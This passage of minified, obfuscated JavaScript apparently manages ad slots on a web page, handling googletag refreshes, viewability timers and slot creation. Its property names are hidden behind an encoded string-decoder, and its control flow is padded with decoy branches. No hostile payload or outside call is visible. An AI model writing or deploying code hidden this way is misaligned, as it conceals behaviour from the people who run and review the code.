function(){g[b(4556,"]$zV")](yb,c)},1E3)}function wa(c,b){var g=a,f={QWhJa:function(k,l){return e[a0F(1E3,"Jou\x26")](k,l)},qYewu:g(6903,"7Xtu"),JYoHQ:e[g(2852,"dEn0")],ADKZy:e[g(4502,"\x26Lzx")],JsMGa:function(k,l){return e[g(1625,"SkFL")](k,l)},tuLlL:function(k,l){return e[g(3570,"xGQT")](k,l)},HcDCv:e[g(3972,"7Xtu")],ppVKs:g(3010,"ZZ\x26a"),YrdyC:g(6154,"ZZ\x26a")+g(2462,"3I3@")+g(3107,"el8Z")+g(4991,"l4sV")+g(5490,"Oq7y")+g(3169,"bbk6")+g(5221,"AL4u")+g(4052,"\x26Lzx")+g(5310,"]$zV")+g(6668,"WzOb")+
g(4150,"]$zV")+g(1513,"1A4E"),EcwPO:e[g(6279,"Jou\x26")],JaSeZ:function(k,l,m,n,t){return e[g(6176,"3I3@")](k,l,m,n,t)},yXkgN:function(k,l){return e[g(7206,"\x26Lzx")](k,l)},ygztM:g(5476,"SkFL")+g(6856,"6KTt")+g(3444,"AL4u")+g(1822,"ZZ\x26a")+g(5076,"QHxA")+g(779,"QIs^")+g(2787,"IL$6")+g(6549,"NDKQ")+g(1232,"xoKZ")+g(3463,"Jou\x26")+g(4427,"%TGM")+g(522,"6KTt"),aMEyi:g(3694,"zLiD")+g(7219,"7Xtu"),TcItT:function(k,l,m,n){return e[g(4758,"Y]k*")](k,l,m,n)},lfHEP:function(k,l,m){return e[g(3195,"Jou\x26")](k,
l,m)},XYIyI:function(k,l){return e[g(847,"6KTt")](k,l)},jIBVd:function(k,l){return e[g(4010,"uzF*")](k,l)},UvBmM:e[g(3046,"ySno")],cSolf:g(6554,"%QLp")+g(2126,"WgW4")+g(6514,"xU74")+g(4999,"9[SY")+g(5444,"3I3@")+g(6838,"WgW4")+g(5725,"%*By")+g(5722,"EsEg")+g(1543,"%TGM")+g(839,"%QLp")+"|7"};b=!b&&c.M||b&&c.ra;if(c.m!=5&&c.m!=7&&b)if(e[g(1190,"xGQT")](g(7065,"%QLp"),e[g(5220,"ySno")]))if(f[g(1687,"zAK@")](Z[g(5059,"7Xtu")+g(3852,"zAK@")],f[g(6053,"1A4E")]))for(var d=f[g(2844,"7Xtu")][g(3057,"9[SY")]("|"),
h=0;;){switch(d[h++]){case "0":Ab=ka||ra.ia;continue;case "1":aa[g(5230,"zLiD")][g(5794,"IS6K")+"t"]=f[g(954,"bbk6")];continue;case "2":Y=Vb?Wb[g(4810,"JT2L")+"rl"]:0;continue;case "3":da=qc.i[g(2722,"\x26Lzx")+g(6752,"]qHW")+g(5363,"7Xtu")];continue;case "4":f[g(7124,"JT2L")](Fb,!va)?(Ac(Yb,f[g(4803,"l4sV")](f[g(1616,"3I3@")](f[g(4803,"l4sV")](f[g(842,"]$zV")](f[g(4803,"l4sV")](f[g(5673,"!)!9")]+rc,f[g(5365,"IL$6")]),Gb[g(6505,"1A4E")+"ml"]),f[g(7180,"QIs^")]),Bc[g(4890,"IL$6")+g(5356,"^LT6")]),
"]")),Zb[g(6097,"Jou\x26")+g(3507,"4a9!")]($b,Hb),Cc(f[g(4787,"zLiD")](f[g(2511,"!)!9")](f[g(3771,"%QLp")]+ac,f[g(3582,"B1JC")]),bc(Ib))+(g(579,"\x26Lzx")+g(6491,"ySno"))+cc,0,0,0)):(dc[g(2742,"O0s2")+g(6037,"WgW4")](ec,Dc),f[g(6641,"9[SY")](Ec,f[g(2097,"*BTS")](f[g(7177,"jkxp")](f[g(7062,"xGQT")](f[g(1917,"el8Z")],fc),f[g(1314,"xoKZ")]),Jb),0,0,0));continue;case "5":try{if(Fc&&!(hc&&sc[g(1716,"AL4u")+g(5620,"zAK@")+"r"]&&Gc[g(6496,"7Xtu")]&&Kb[g(7075,"1A4E")]?f[g(5646,"IL$6")](Lb,Mb.A,ic,jc):Nb[ua]?
kc[Ob](Pb.A,c,b):1))return 1}catch(k){d(h,g(2274,"xU74")+g(3763,"ySno"),k)}continue;case "6":U=Xb?Bb[g(3E3,"xU74")+"ml"]&&Cb[g(3984,"%*By")+g(6329,"(x*m")]:0;continue}break}else lc[g(3165,"AL4u")+g(3988,"(x*m")](tb,ha),f[g(1974,"%*By")](Tb,ub,1);else{e[g(3937,"QIs^")](B,c,e[g(6216,"8*SQ")](g(1485,"\x26Lzx")+g(4715,"3I3@")+g(1737,"^LT6")+g(4172,"]$zV")+g(5183,"xU74")+" "+b,e[g(510,"%*By")]));c.S=0;c.sa=e[g(3634,"Y]k*")](setTimeout,function(){f[g(3695,"^LT6")](yb,c)},e[g(6979,"QHxA")](b,1E3));try{if(g(6758,
"AL4u")===e[g(3425,"WzOb")])c.W&&e[g(1961,"Oq7y")](clearInterval,c.W),c.W=e[g(977,"b6cV")](setInterval,function(){f[g(3623,"\x26Lzx")](f[g(6835,"xU74")],f[g(6150,"(x*m")])?(c.S++,c.ja||(c.S=0)):(B=U[g(4687,"%QLp")+"s"],ha=W[g(3453,"O0s2")+g(898,"dEn0")]+"x"+N[g(4119,"4a9!")+g(494,"jkxp")])},1E3),c.La||(c.La=new IntersectionObserver(function(k){var l={OFNjX:e[g(3671,"jkxp")],VNluW:function(m,n){return m==n},nPwVu:function(m,n){return e[g(3660,"AL4u")](m,n)},Kechy:function(m,n){return e[g(2282,"%QLp")](m,
n)},dyaUj:function(m,n){return e[g(2378,"\x26Lzx")](m,n)},CsNdX:function(m,n){return m&&n}};if(g(2162,"WzOb")!==e[g(6456,"!)!9")])c.ja=k[0][g(6917,"IL$6")+g(3503,"jkxp")+g(5201,"jkxp")]&&e[g(922,"(x*m")](k[0][g(2788,"O0s2")+g(6660,"el8Z")+g(5173,"9[SY")+"io"],.5),c.ja||(c.S=0);else{if(ma==l[g(558,"zAK@")]||l[g(1351,"xGQT")](aa,g(1872,"xoKZ")+g(1473,"!)!9")+g(1464,"Oq7y")+g(6902,"\x26Lzx")+g(6217,"O0s2")))ia.ka=1;(P&&ra||l[g(2583,"\x26Lzx")](Fa,ea)||l[g(3924,"(x*m")](qa,da))&&l[g(6777,"]$zV")](sa,
ka);ta&&(ca.ka=0,l[g(5238,"%*By")](B,K));l[g(6253,"^LT6")](!oa,k)&&Ga(va,10,0)}},{root:null,rootMargin:e[g(2610,"*BTS")],threshold:.5}),c.La[g(5885,"QIs^")+"ve"](c.j));else for(h=f[g(2595,"NDKQ")][g(7007,"QHxA")]("|"),b=0;;){switch(h[b++]){case "0":d.C=ia;continue;case "1":d.i={};continue;case "2":d={};continue;case "3":d.V=Q;continue;case "4":d.A=ma;continue;case "5":d.da=d.m=1;continue;case "6":d.ea=d.U=d.B=[[ra,Fa]];continue;case "7":return d;case "8":da[g(3040,"WzOb")](d);continue;case "9":d.o=
Z;continue;case "10":d.K={Ba:[],R:[],P:[],za:[],Ka:[],Na:[],Fa:[],qa:[],Pa:[],Y:[]};continue;case "11":d.I=d.Ea="";continue;case "12":d.F=P;continue;case "13":d.l=ea;continue;case "14":d.wa=d.T=d.Za=d.ca=d.$=d.Sa=d.ab=d.$a=d.ib=d.ga=d.aa=d.ba=d.la=d.kb=d.Ya=d.cb=d.oa=d.ra=d.M=d.ta=d.ya=d.Oa=d.Ja=0;continue;case "15":d.v=V;continue;case "16":d.u=qa;continue;case "17":d.fa=M;continue;case "18":f[g(2112,"rKxe")](c,d);continue;case "19":aa[d.v]={};continue;case "20":d.Z=d.O=d.J=d.P=d.R=1;continue}break}}catch(k){e[g(5210,
"QIs^")](e[g(5938,"IL$6")],g(6212,"EsEg"))?e[g(916,"IL$6")](B,c,e[g(3266,"Axb^")],k):e[g(7212,"]$zV")](J,e[g(645,"WzOb")](I,"0"))[g(3225,"WzOb")][g(1240,"b6cV")+"ay"]=g(6809,"3I3@")}}}function za(c){var b=a;try{if(e[b(3688,"3I3@")]===e[b(1649,"]qHW")])e[b(5653,"b6cV")](J,0,b(1948,"QIs^"),I);else{var g=c[b(2224,"xU74")][b(4076,"B1JC")+b(2889,"QHxA")+"t"],f=c[b(4147,"WzOb")][b(3795,"O0s2")+b(4227,"JT2L")+b(1085,"NDKQ")+"d"]();Vb[b(3511,"1A4E")](f);g&&Ba(g)}}catch(d){B(g,e[b(1298,"zAK@")],d)}}function Aa(c){var b=
a,g={aZjhW:function(l,m){return e[a0F(3194,"Sygl")](l,m)},bdNYc:function(l,m){return l(m)},IOAFP:function(l,m,n){return e[a0F(1776,"QIs^")](l,m,n)}},f,d,h=[],k=[];if(c[b(4652,"Oq7y")+"h"]){for(f=0;e[b(1837,"]qHW")](f,c[b(1424,"bbk6")+"h"]);f++)k[b(2631,"ySno")](c[f]);e[b(561,"NDKQ")](ba,function(){for(f=0;f<k[b(1430,"^LT6")+"h"];f++)d=k[f],d.H||g[b(5498,"dEn0")](Sb,d),d.H&&(g[b(5435,"EsEg")](bb,d),d.xa&&h[b(5940,"7Xtu")](d.H),Ba(d)),g[b(2708,"AL4u")](wa,d,0);h[b(7061,"\x26Lzx")+"h"]&&googletag[b(2925,
"Sygl")+"s"]()[b(516,"]qHW")+"sh"](h)});c[b(6406,"9[SY")+"e"](0,c[b(6271,"IL$6")+"h"])}}function Ba(c){var b=a;c.Qa++;e[b(5084,"bbk6")](setTimeout,function(){c.Qa=0},2E4)}function Q(c){var b=a,g={gZUuU:function(f,d){return e[a0F(6787,"NDKQ")](f,d)},GqlIe:function(f,d){return f==d}};if(b(5169,"dEn0")!==e[b(2535,"Sygl")])g[b(1011,"b6cV")](U[b(942,"WgW4")],b(3295,"xU74")+"ed")&&ha[b(1940,"AL4u")+b(2795,"WzOb")+"n"][b(5307,"l4sV")+b(6214,"ZZ\x26a")+b(2348,"SkFL")+b(1725,"SkFL")](function(f){Y=f[b(1253,
"ZZ\x26a")+"s"];ba=g[b(2613,"7Xtu")](V[b(3368,"Axb^")+b(4109,"]$zV")]+"x",c[b(3891,"xoKZ")+b(2482,"IL$6")])});else return Math[b(3745,"NDKQ")](Math[b(7004,"Oq7y")+"m"]()*e[b(3097,"Jou\x26")](c,1E6))}function N(c,b,g){var f=a;return c[f(4200,"Y]k*")+"ce"](new RegExp(b[f(6664,"*BTS")+"ce"](/[.*+\-?^${}()|[\]\\]/g,e[f(3957,"jkxp")]),"g"),g)}function Z(c,b,g,f,d,h,k){var l=a;if(e[l(2833,"4a9!")](e[l(4703,"xU74")],e[l(6996,"NDKQ")]))return c=N(c,l(4615,"1A4E")+l(2627,"dEn0")+l(4983,"%QLp"),e[l(1448,"zLiD")](Q)),
c=e[l(800,"%TGM")](N,c,e[l(5670,"l4sV")],d),c=N(c,e[l(5942,"3I3@")],h),c=N(c,e[l(3765,"NDKQ")],k),c=e[l(1310,"ZZ\x26a")](N,c,e[l(2090,"\x26Lzx")],Q()),c=e[l(3851,"Jou\x26")](N,c,e[l(1528,"WzOb")],e[l(3929,"1A4E")](e[l(4698,"QHxA")](b,"x"),g)),c=e[l(2301,"*BTS")](N,c,l(6041,"zAK@")+"H]",b)[l(2813,"QIs^")+"ce"](e[l(5460,"!)!9")],g),N(c,e[l(4011,"Oq7y")],f.v);M.Qa=0}function Ha(c){var b=a;if(e[b(1475,"uzF*")]===e[b(6213,"3I3@")]){try{var g=V[c[b(6172,"zAK@")+b(714,"Y]k*")]]||1;return(g&&g[b(6475,"NDKQ")+
b(4341,"O0s2")+"r"]&&g[b(3175,"l4sV")]&&g[b(1669,"\x26Lzx")]?e[b(3344,"3I3@")](g,M,Z):e[b(4222,"Oq7y")](g,Q))*1}catch(f){aa(0,b(1176,"IL$6"),f)}return e[b(3005,"b6cV")](ba,1)}g=c.u?c.u:250;return c.j[b(5473,"6KTt")][b(505,"4a9!")+b(4267,"uzF*")]=e[b(1922,"Oq7y")](c.l,"px"),e[b(7085,"el8Z")](Ia,1,c,c.j,c.Va,c.l==e[b(6797,"*BTS")]?300:c.l,g,e[b(1041,"xU74")](Q,1E9),Q(1E9),Q(1E9)),1}function Ia(c,b,g,f,d,h,k,l,m){var n=a,t={iSdRr:function(z,E){return e[a0F(1254,"]qHW")](z,E)},aeoGK:function(z,E){return z*
E}},v;for(v=0;e[n(3731,"WgW4")](c,10)&&e[n(7030,"WgW4")](v,f[n(4072,"]$zV")+"h"]);v++){var q=f[v],w=g[n(5388,"QIs^")+n(3152,"EsEg")][n(3428,"AL4u")+"h"],x=e[n(7205,"SkFL")](Z,q[1]||"",d,h,b,k,l,m);if(q[0]==1){if(e[n(3309,"]$zV")](e[n(1436,"Sygl")],e[n(1411,"EsEg")]))return c=w[U[n(2592,"%QLp")+n(6499,"O0s2")]]||1,t[n(1992,"NDKQ")](c&&c[n(4286,"el8Z")+n(4544,"Axb^")+"r"]&&c[n(4757,"xoKZ")]&&c[n(4994,"]$zV")]?c(ha,W):t[n(3523,"Y]k*")](c,N),1);w==0?g[n(5611,"9[SY")+n(5125,"\x26Lzx")]=x:g[n(6612,"WzOb")+
n(4273,"\x26Lzx")][n(5886,"bbk6")+n(581,"IL$6")+n(2182,"xoKZ")+n(2179,"O0s2")](e[n(1383,"EsEg")],x);w=g[n(6362,"EsEg")+n(2612,"NDKQ")];for(x=2;e[n(5852,"QHxA")](x,e[n(491,"xU74")](q[n(7109,"WgW4")+"h"],1));x+=2)if(e[n(2070,"zAK@")](e[n(5715,"Axb^")],e[n(740,"!)!9")]))U[n(2644,"b6cV")+n(5139,"xU74")+n(5303,"zAK@")]?ha[n(915,"Y]k*")+n(1060,"IL$6")+n(4917,"ZZ\x26a")][n(3200,"Axb^")+n(604,"^LT6")+"e"](e[n(2306,"l4sV")],"*"):e[n(4326,"Jou\x26")](W,function(){Y(ba,V)},50);else{var r=w,y=e[n(7156,"]$zV")](Z,
q[x],d,h,b,k,l,m),A=e[n(4846,"WgW4")](Z,q[e[n(961,"xGQT")](x,1)],d,h,b,k,l,m);r[n(3460,"]qHW")+n(1826,"1A4E")+"te"](y,A)}e[n(473,"8*SQ")](x,q[n(3391,"JT2L")+"h"])&&Ia(e[n(4833,"^LT6")](c,1),b,w,q[e[n(6677,"\x26Lzx")](q[n(6812,"xGQT")+"h"],1)],d,h,k,l,m)}else{w=J[n(4561,"]$zV")+n(7034,"ySno")+n(771,"WgW4")](e[n(1345,"]qHW")]);q[1]&&(w[n(584,"Y]k*")]=x);for(x=2;e[n(2523,"*BTS")](x,q[n(7109,"WgW4")+"h"]);x+=2)r=w,y=e[n(6350,"Y]k*")](Z,q[x],d,h,b,k,l,m),A=e[n(2376,"4a9!")](Z,q[e[n(7134,"rKxe")](x,1)],
d,h,b,k,l,m),r[n(1130,"7Xtu")+n(7028,"SkFL")+"te"](y,A);g[n(5240,"7Xtu")+n(4440,"QHxA")+"d"](w)}}}function Oa(c){var b=a,g={PCMel:function(d,h){return e[a0F(2553,"*BTS")](d,h)},yHnDy:function(d,h){return e[a0F(2165,"b6cV")](d,h)},azcwR:function(d,h){return e[a0F(3173,"B1JC")](d,h)},SOWBd:function(d,h){return e[a0F(5004,"]$zV")](d,h)}};if(e[b(3540,"el8Z")]===e[b(949,"jkxp")]){for(Fa=0;g[b(1237,"l4sV")](ea,qa[b(6904,"ZZ\x26a")+"h"]);da++)sa=ka[ta][0],ca=B[K][1],oa==W&&g[b(2870,"IS6K")](Ga,va)?P=1:g[b(2538,
"6KTt")]($a,wb)&&g[b(4563,"!)!9")](mb,nb)&&(xb=2);ua=xa?f:fa}else{for(var f=0;c&&e[b(3731,"WgW4")](f,la[b(668,"l4sV")+"h"]);f++)if(e[b(7070,"8*SQ")](la[f].A,c))return la[f];return 0}}function ya(c,b){var g=a;return(c=c?c[b]:"0")?e[g(1863,"JT2L")](parseInt,"0"+c[g(4165,"WgW4")+"ce"]("px","")):0}function pa(c){var b=a,g={rsNlV:function(f,d,h,k){return e[a0F(2584,"Sygl")](f,d,h,k)},dyfQi:e[b(3828,"]$zV")]};if(e[b(3274,"3I3@")](e[b(2052,"JT2L")],e[b(6997,"EsEg")]))g[b(3090,"zAK@")](J,0,g[b(3954,"^LT6")],
I);else if(c=c?c[b(3225,"WzOb")]:0)c[b(6200,"QIs^")+"t"]=c[b(2674,"3I3@")]=c[b(911,"\x26Lzx")+"ng"]=c[b(3737,"WgW4")+"n"]=b(2248,"7Xtu")+b(6398,"(x*m")+"nt"}function Ja(c,b,g,f,d,h,k,l,m){for(var n=a,t=e[n(4979,"6KTt")][n(2430,"WgW4")]("|"),v=0;;){switch(t[v++]){case "0":q.i={};continue;case "1":q.C=l;continue;case "2":return q;case "3":q.o=h;continue;case "4":q.l=f;continue;case "5":oa[q.v]={};continue;case "6":q.v=b;continue;case "7":q.I=q.Ea="";continue;case "8":q.K={Ba:[],R:[],P:[],za:[],Ka:[],
Na:[],Fa:[],qa:[],Pa:[],Y:[]};continue;case "9":e[n(5067,"Y]k*")](Ta,q);continue;case "10":q.ea=q.U=q.B=[[f,d]];continue;case "11":var q={};continue;case "12":q.V=g;continue;case "13":q.u=d;continue;case "14":q.Z=q.O=q.J=q.P=q.R=1;continue;case "15":q.F=m;continue;case "16":q.A=c;continue;case "17":la[n(3209,"\x26Lzx")](q);continue;case "18":q.fa=k;continue;case "19":q.da=q.m=1;continue;case "20":q.wa=q.T=q.Za=q.ca=q.$=q.Sa=q.ab=q.$a=q.ib=q.ga=q.aa=q.ba=q.la=q.kb=q.Ya=q.cb=q.oa=q.ra=q.M=q.ta=q.ya=
q.Oa=q.Ja=0;continue}break}}function Ka(c){var b=a;if(e[b(2782,"JT2L")](e[b(4226,"]qHW")],e[b(4132,"bbk6")])){var g={bIBOx:function(q,w){return e[b(607,"4a9!")](q,w)},HuhZm:function(q,w){return e[b(5015,"ySno")](q,w)},JrJNz:function(q,w){return e[b(6963,"%TGM")](q,w)},dQaZR:function(q,w,x){return e[b(1910,"QHxA")](q,w,x)}},f,d,h=[],k=[];if(R[b(6610,"EsEg")+"h"]){for(f=0;e[b(2128,"8*SQ")](f,aa[b(2371,"QHxA")+"h"]);f++)k[b(4630,"WgW4")](ia[f]);e[b(4797,"EsEg")](P,function(){for(f=0;g[b(2678,"Jou\x26")](f,
k[b(1911,"b6cV")+"h"]);f++)d=k[f],d.H||f(d),d.H&&(g[b(1816,"1A4E")](d,d),d.xa&&h[b(1407,"9[SY")](d.H),g[b(5477,"AL4u")](h,d)),g[b(1017,"zAK@")](k,d,0);h[b(4017,"dEn0")+"h"]&&googletag[b(4234,"QHxA")+"s"]()[b(5974,"9[SY")+"sh"](h)});da[b(5296,"b6cV")+"e"](0,sa[b(668,"l4sV")+"h"])}}else for(var l=(b(2659,"bbk6")+b(6232,"Jou\x26")+"2")[b(1663,"NDKQ")]("|"),m=0;;){switch(l[m++]){case "0":t=Math[b(5837,"uzF*")](t[b(1999,"Jou\x26")+b(6713,"JT2L")+"ht"],t[b(2204,"NDKQ")+b(2304,"%*By")+"ht"],v[b(3042,"l4sV")+
b(6747,"]qHW")+"ht"],v[b(1755,"6KTt")+b(715,"9[SY")+"ht"],v[b(4910,"dEn0")+b(5923,"dEn0")+"ht"]);continue;case "1":v=t-n>200;continue;case "2":return v;case "3":v||(e[b(1056,"Y]k*")](B,c,e[b(6083,"NDKQ")](e[b(5664,"9[SY")](e[b(1416,"3I3@")](e[b(5185,"JT2L")](e[b(1109,"%TGM")](e[b(477,"Oq7y")](e[b(5800,"!)!9")](e[b(5879,"uzF*")],c.A)," "),n)," "),t)," "),v)),c.j[b(3201,"!)!9")][b(3945,"%TGM")+"ay"]=b(1853,"zLiD"));continue;case "4":var n=c.j,t=J[b(2799,"l4sV")],v=J[b(6236,"xGQT")+b(5488,"B1JC")+b(1935,
"1A4E")];continue;case "5":n=(n=n?n[b(5371,"IS6K")+b(2061,"uzF*")+b(5903,"WzOb")+b(6331,"*BTS")+"t"]():0)?e[b(1746,"6KTt")](J[b(6357,"%*By")][b(1973,"ZZ\x26a")+b(3466,"QHxA")],n[b(6585,"WgW4")]):0;continue}break}}function Ma(c,b,g,f,d,h){var k=a;if(e[k(4650,"O0s2")](e[k(2739,"zAK@")],e[k(6483,"8*SQ")]))return oa=g(Ga,e[k(5680,"O0s2")],va()),P=e[k(739,"Sygl")]($a,f,e[k(5670,"l4sV")],h),nb=e[k(5278,"xGQT")](xb,ua,e[k(1393,"!)!9")],xa),e[k(6955,"1A4E")](fa,ja,k(5349,"IS6K")+k(1857,"JT2L"),ab),x(wa,k(5035,
"QHxA")+k(622,"bbk6")+k(2567,"6KTt"),e[k(5812,"Oq7y")](za)),Aa=e[k(6209,"4a9!")](Ba,Q,e[k(3865,"b6cV")],e[k(4700,"]$zV")](N+"x",Z)),Ha=Ia(Oa,e[k(7026,"b6cV")],ya)[k(1970,"b6cV")+"ce"](e[k(6925,"NDKQ")],pa),Ja=e[k(4412,"WzOb")](Ka,Ma,e[k(5197,"b6cV")],La.v);var l=e[k(2233,"ZZ\x26a")](e[k(6383,"1A4E")],e[k(634,"rKxe")](Q,1E9)),m=c;g=c?[c.l,c.u]:[e[k(6283,"Jou\x26")](ya,g,e[k(4893,"IL$6")])||e[k(2040,"WzOb")](ya,f,k(3045,"zLiD")+k(1815,"l4sV")),e[k(6941,"]$zV")](ya,g,e[k(6708,"WzOb")])||e[k(2095,"dEn0")](ya,
f,e[k(1265,"3I3@")])];if(!c||e[k(7138,"Sygl")](c.m,5)){if(!g[1]){var n=[0,0];for(f=e[k(4135,"%QLp")](Qb[k(1424,"bbk6")+"h"],1);f>=0;f--)if(e[k(460,"IL$6")]===k(2151,"EsEg")){var t=ra[t];try{for(var v=e[k(1357,"l4sV")][k(5141,"JT2L")]("|"),q=0;;){switch(v[q++]){case "0":t.eb=Aa[k(6932,"zAK@")+k(2986,"Sygl")];continue;case "1":var w=(b=fa?ja(t.g):0)?ab[k(4957,"Axb^")+"id"]:0;continue;case "2":t.Ra=e[k(4216,"QIs^")](t.Aa,t.bb);continue;case "3":t.Ua=d?x[k(2190,"bbk6")]||0:0;continue;case "4":(Q=N>0&&
(t.ia||e[k(6142,"%*By")](t.o,6)||t.ba&&e[k(1876,"Y]k*")](Z,.005)||t.oa||!t.Ra||!t.T))?e[k(4198,"1A4E")](Ha,t,Ia,Oa,w,t.eb):e[k(5511,"zLiD")](t.o,2)?ya[k(1567,"ZZ\x26a")](t):e[k(5681,"%*By")](t.o,6)?t.aa?e[k(2431,"NDKQ")](pa,t):Ja(t,3,1):Ka[k(5235,"Sygl")](t);continue;case "5":t.Aa=wa=e[k(1985,"^LT6")](za,t.Ua);continue;case "6":t.Aa=Ba-t.wa;continue}break}}catch(r){e[k(5747,"%*By")](La,t,e[k(5955,"(x*m")],r)}}else{var x=Qb[f];x[0]<=g[0]&&(n=x)}g=n}fa&&g[1]<250&&e[k(3738,"B1JC")](g[0],250)&&(g=[336,
280]);if(e[k(5952,"]$zV")](g[0],0)&&e[k(2548,"%QLp")](g[1],0))for(n=e[k(2680,"Oq7y")][k(6315,"%TGM")]("|"),t=0;;){switch(n[t++]){case "0":cb(c);continue;case "1":b=J[k(2463,"l4sV")+k(5346,"zAK@")+k(6277,"3I3@")](e[k(6051,"!)!9")]);continue;case "2":c.D=b[k(6970,"uzF*")+k(2059,"b6cV")];continue;case "3":f=c?c.j:b;continue;case "4":b.id||(b.id=e[k(6174,"3I3@")](k(1333,"QIs^")+k(3508,"EsEg"),Q(99999999)));continue;case "5":for(l=b;(l=l[k(7166,"AL4u")+k(2781,"dEn0")+k(6084,"7Xtu")])&&!(l[k(5329,"xoKZ")+
"es"]||l[k(5320,"%*By")+k(2530,"9[SY")+k(5068,"EsEg")])[k(1343,"WgW4")](l,k(5007,"uzF*")+k(7038,"%QLp")+k(5337,"9[SY")+k(591,"IL$6")););continue;case "6":c.j=b;continue;case "7":e[k(1581,"xoKZ")](Ka,c)&&(m&&(c.O=m.O,c.v=m.v,c.Ja=1,c.B=m.B,c.ea=m.ea,c.ha=m.ha,c.C=m.C,c.C[k(1821,"6KTt")](d),c.F=m.F,c.F[k(2631,"ySno")](m.X),c.K=m.K,c.U=m.U,m.ga&&(c.C[k(2838,"JT2L")](6),c.ga=0)),e[k(5223,"IL$6")](ja,c,2,h));continue;case "8":f[k(568,"\x26Lzx")+k(1584,"]$zV")+k(5508,"WgW4")+k(1768,"!)!9")+"t"](e[k(4161,
"%QLp")],b);continue;case "9":b.id=k(6207,"*BTS")+k(803,"7Xtu")+Q(99999999);continue;case "10":e[k(3356,"^LT6")](pa,f);continue;case "11":b[k(793,"IS6K")+k(5951,"xGQT")+"te"](e[k(2257,"ZZ\x26a")],1);continue;case "12":c=Ja(l,l,e[k(6518,"%TGM")]("#",b.id),g[0],g[1],3,3,[d],[]);continue;case "13":l&&(l[k(6779,"SkFL")][k(3944,"ZZ\x26a")+"t"]=k(5318,"zAK@"));continue}break}}}function La(c){var b=a;return c[b(5913,"*BTS")+b(2006,"1A4E")+b(5118,"8*SQ")]&&(c[b(1646,"zLiD")+b(6233,"%QLp")+b(4671,"AL4u")][b(6101,
"QIs^")+"me"]===e[b(1185,"rKxe")]||e[b(3077,"Sygl")](La,c[b(5815,"jkxp")+b(1535,"4a9!")+b(2014,"xU74")]))}function Qa(){var c=a,b={VCdgk:e[c(3900,"jkxp")],jpkTR:function(n){return n()},TIJVt:function(n,t,v){return e[c(5179,"uzF*")](n,t,v)}},g;try{var f=J[c(2941,"Sygl")+c(4654,"WgW4")+c(2212,"b6cV")+"l"](e[c(971,"8*SQ")]);for(g=0;f&&g<f[c(3391,"JT2L")+"h"];g++)try{var d=f[g];if(!d[c(3290,"!)!9")+c(1787,"%QLp")]&&(d[e[c(6117,"8*SQ")]]=1,e[c(5693,"]$zV")](La,d)))if(e[c(4778,"xGQT")](e[c(5390,"jkxp")],
c(6821,"%*By"))){var h=e[c(5866,"O0s2")](Oa,d[c(1596,"8*SQ")+c(1191,"^LT6")][c(4512,"Axb^")+c(1048,"9[SY")+"te"](e[c(4462,"%*By")]));if(d)if(e[c(4115,"jkxp")](e[c(849,"QIs^")],e[c(1269,"JT2L")]))for(var k=e[c(2309,"]qHW")][c(5555,"el8Z")]("|"),l=0;;){switch(k[l++]){case "0":ma.F=[];continue;case "1":ta[ca.g]&&(B[c(4506,"ZZ\x26a")+c(4333,"6KTt")+"it"](K.g),oa[d.g]=0);continue;case "2":Q.C=[];continue;case "3":P.W&&e[c(6494,"dEn0")](ra,Fa.W);continue;case "4":ia.Z=1;continue;case "5":aa.Qa=0;continue;
case "6":da.g||(sa.g=e[c(1905,"bbk6")](e[c(7115,"%*By")],ka.v));continue;case "7":ea.W=0;continue;case "8":qa.S=0;continue}break}else{var m=d[c(1697,"]qHW")+c(2932,"9[SY")][0];d.j=d;e[c(1667,"SkFL")](Ka,d)&&e[c(1260,"Jou\x26")](Ma,h,d,d[c(1390,"Oq7y")],m?m[c(2389,"%QLp")]:0,5,0)}}else l=W[N][10],R[l]||(la[l]=[],Y[c(1019,"jkxp")](l)),ba[l][c(3111,"O0s2")](V[g])}catch(n){e[c(2138,"b6cV")](B,0,e[c(3009,"6KTt")],n)}J[c(1724,"NDKQ")+c(6799,"QIs^")+c(5162,"8*SQ")+"l"](e[c(541,"WzOb")])[c(2924,"bbk6")+"ch"](n=>
{if(!n.fb){n.fb=1;var t=function(){var v=a0F;if(n[v(5712,"SkFL")+v(2156,"WzOb")+v(3818,"*BTS")]&&n[v(1839,"rKxe")+v(5420,"QIs^")+v(4392,"Oq7y")][v(4691,"zLiD")+v(3834,"*BTS")]){var q=n[v(6120,"8*SQ")+v(6728,"O0s2")+v(644,"Y]k*")][v(569,"JT2L")+v(1786,"9[SY")][v(3116,"%*By")+v(2652,"NDKQ")+v(3241,"rKxe")](v(6036,"rKxe")+v(3598,"6KTt")+v(5401,"8*SQ")+v(1732,"7Xtu"));q&&!q[v(6439,"%QLp")+v(6780,"uzF*")+v(2203,"QHxA")+"nt"]&&(q=J[v(6333,"WgW4")+v(2E3,"8*SQ")+v(5224,"(x*m")](v(1751,"EsEg")),q.id=b[v(2933,
"O0s2")]+b[v(5702,"xGQT")](Q),n[v(3436,"9[SY")+v(5109,"ZZ\x26a")+v(3458,"b6cV")][v(3280,"1A4E")+v(3364,"IL$6")+"re"](q,n),n[v(5020,"]qHW")+v(886,"*BTS")+v(5118,"8*SQ")][v(1270,"rKxe")+v(1452,"jkxp")+"d"](n),Ma(0,q,q[v(7113,"Sygl")],0,4,0))}else b[v(6640,"(x*m")](setTimeout,t,2E3)};e[c(5754,"1A4E")](setTimeout,t,6E3)}})}catch(n){e[c(2138,"b6cV")](B,0,e[c(4751,"EsEg")],n)}}function Ra(c,b){for(var g=a,f=0;e[g(3103,"QIs^")](f,la[g(668,"l4sV")+"h"]);f++)la[f].v==c&&e[g(6657,"xU74")](ja,la[f],b,0)}function ja(c,
b,g){var f=a,d={esahh:function(h,k){return e[a0F(4697,"Y]k*")](h,k)},FvrDV:f(4741,"QHxA"),VbCZe:e[f(4814,"Y]k*")],XYQeE:function(h,k){return e[f(1880,"%QLp")](h,k)},ywoUl:function(h,k){return h!=k},kDTmV:function(h,k){return e[f(4536,"xoKZ")](h,k)},RWMIy:function(h,k){return e[f(7045,"8*SQ")](h,k)},RDbRD:function(h,k){return h>k},PHJtU:e[f(2079,"WzOb")],ZDojY:function(h,k){return e[f(2854,"bbk6")](h,k)},dVAGI:e[f(4154,"*BTS")],WFnuO:function(h,k){return e[f(4579,"Sygl")](h,k)},TGbZY:function(h,k){return e[f(1544,
